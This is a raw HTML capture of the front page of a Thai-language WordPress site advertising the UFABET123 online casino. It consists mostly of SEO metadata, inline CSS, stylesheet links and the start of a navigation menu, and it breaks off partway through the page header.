

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fullhdfilmizleyin.com/
body_size: 27043
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>คาสิโน เว็บคาสิโนออนไลน์ UFABET123 ครบทุกค่าย คาสิโนเว็บตรง</title>
	<meta name="description" content="คาสิโน เล่นคาสิโนออนไลน์ เล่นครบ จบที่เว็บเดียว UFABET123 คาสิโนออนไลน์ อันดับ 1 และมีคนนิยมเล่นมากที่สุด แทงขั้นต่ำ 10 บาท" />
	<link rel="canonical" href="https://www.fullhdfilmizleyin.com/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="คาสิโน เว็บคาสิโนออนไลน์ UFABET123 ครบทุกค่าย คาสิโนเว็บตรง" />
	<meta property="og:description" content="คาสิโน เล่นคาสิโนออนไลน์ เล่นครบ จบที่เว็บเดียว UFABET123 คาสิโนออนไลน์ อันดับ 1 และมีคนนิยมเล่นมากที่สุด แทงขั้นต่ำ 10 บาท" />
	<meta property="og:url" content="https://www.fullhdfilmizleyin.com/" />
	<meta property="og:site_name" content="UFABET" />
	<meta property="article:modified_time" content="2025-02-03T14:14:20+00:00" />
	<meta property="og:image" content="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fullhdfilmizleyin.com/","url":"https://www.fullhdfilmizleyin.com/","name":"คาสิโน เว็บคาสิโนออนไลน์ UFABET123 ครบทุกค่าย คาสิโนเว็บตรง","isPartOf":{"@id":"https://www.fullhdfilmizleyin.com/#website"},"about":{"@id":"https://www.fullhdfilmizleyin.com/#organization"},"primaryImageOfPage":{"@id":"https://www.fullhdfilmizleyin.com/#primaryimage"},"image":{"@id":"https://www.fullhdfilmizleyin.com/#primaryimage"},"thumbnailUrl":"https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1.png","datePublished":"2022-12-26T05:56:44+00:00","dateModified":"2025-02-03T14:14:20+00:00","description":"คาสิโน เล่นคาสิโนออนไลน์ เล่นครบ จบที่เว็บเดียว UFABET123 คาสิโนออนไลน์ อันดับ 1 และมีคนนิยมเล่นมากที่สุด แทงขั้นต่ำ 10 บาท","breadcrumb":{"@id":"https://www.fullhdfilmizleyin.com/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.fullhdfilmizleyin.com/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.fullhdfilmizleyin.com/#primaryimage","url":"https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1.png","contentUrl":"https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1.png","width":600,"height":483,"caption":"คาสิโน"},{"@type":"BreadcrumbList","@id":"https://www.fullhdfilmizleyin.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.fullhdfilmizleyin.com/#website","url":"https://www.fullhdfilmizleyin.com/","name":"UFABET","description":"เว็บคาสิโนออนไลน์อันดับ1 ฝากถอนออโต้ รวมเกมคาสิโนครบวงจร","publisher":{"@id":"https://www.fullhdfilmizleyin.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fullhdfilmizleyin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.fullhdfilmizleyin.com/#organization","name":"UFABET","url":"https://www.fullhdfilmizleyin.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.fullhdfilmizleyin.com/#/schema/logo/image/","url":"https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png.png","contentUrl":"https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png.png","width":1024,"height":253,"caption":"UFABET"},"image":{"@id":"https://www.fullhdfilmizleyin.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fullhdfilmizleyin.com' />
<link rel="alternate" type="application/rss+xml" title="UFABET &raquo; ฟีด" href="https://www.fullhdfilmizleyin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fullhdfilmizleyin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fullhdfilmizleyin.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fullhdfilmizleyin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fullhdfilmizleyin.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fullhdfilmizleyin.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fullhdfilmizleyin.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fullhdfilmizleyin.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-5.css?ver=1768934517' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-15.css?ver=1768935384' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-8.css?ver=1768934517' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-65.css?ver=1768934517' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236702' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236704' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1742236706' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.fullhdfilmizleyin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fullhdfilmizleyin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fullhdfilmizleyin.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fullhdfilmizleyin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fullhdfilmizleyin.com/' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ดีไซน์ที่ไม่มีชื่อ-removebg-preview-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ดีไซน์ที่ไม่มีชื่อ-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ดีไซน์ที่ไม่มีชื่อ-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ดีไซน์ที่ไม่มีชื่อ-removebg-preview-1-300x300.png" />
</head>
<body class="home wp-singular page-template-default page page-id-15 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-5 elementor-page elementor-page-15">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8770a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8770a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a23ec1" data-id="7a23ec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4712f22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4712f22" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4712f22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15 current_page_item menu-item-29"><a href="https://www.fullhdfilmizleyin.com/" aria-current="page" class="elementor-item elementor-item-active">คาสิโน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" class="elementor-item">เว็บคาสิโนอันดับ1</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" class="elementor-item">คาสิโนเว็บตรง</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4712f22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15 current_page_item menu-item-29"><a href="https://www.fullhdfilmizleyin.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">คาสิโน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" class="elementor-item" tabindex="-1">เว็บคาสิโนอันดับ1</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" class="elementor-item" tabindex="-1">คาสิโนเว็บตรง</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5394d56" data-id="5394d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
